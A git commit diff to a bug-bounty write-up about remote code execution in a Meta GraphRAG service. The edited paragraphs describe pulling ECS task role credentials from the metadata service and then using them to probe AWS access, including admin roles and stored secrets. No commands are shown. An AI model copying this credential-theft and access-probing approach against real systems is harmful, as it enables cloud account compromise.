




==== commit c699f66b: "Add closing note on the Meta event experience Co-Authored-By: Claude Opus 4.8 <noreply@anthropic.com" ====
--- a/posts/meta-graphrag-rce/index.html
+++ b/posts/meta-graphrag-rce/index.html
@@ -413,10 +413,11 @@
       ECS task role credentials straight out of the metadata service.</p>
 
       <h2>What the AWS credentials unlocked</h2>
-      <p>A callback proving code execution is one thing, but a program can still play down the real
-      impact until you actually exercise the access. So I exported the exfiltrated credentials
-      locally and confirmed exactly how far they reached, leaving a small harmless proof artifact at
-      each step so none of it was just a claim. The identity checked out as a Meta AWS account:</p>
+      <p>A blind RCE and a screenshot of a callback is easy for a program to wave away, so the
+      point now was to show exactly how far the access went. The exfiltrated credentials, exported
+      locally, were enough to start confirming real access, with a small harmless proof artifact
+      left at each step so none of it was just a claim. The identity checked out as a Meta AWS
+      account:</p>
 
       <div class="code">
         <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
@@ -531,8 +532,8 @@
       called sso-admin, and 17 secrets with live OAuth client secrets and a JWT signing key sitting
       in the same account. All of it proven, not theory. And the whole thing came down to $525.</p>
 
-      <p>I tried to argue the severity and the payout, but I was ignored. I followed up more than
-      once and never got a response.</p>
+      <p>Payout aside, the Meta event itself was a great experience. I got to know Japan and
+      Taiwan, and met a lot of people along the way, and that part I would not trade for anything.</p>
 
       <p>Anyway. That is the write-up. Follow me on
       <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">Twitter</a> for the next one.</p>
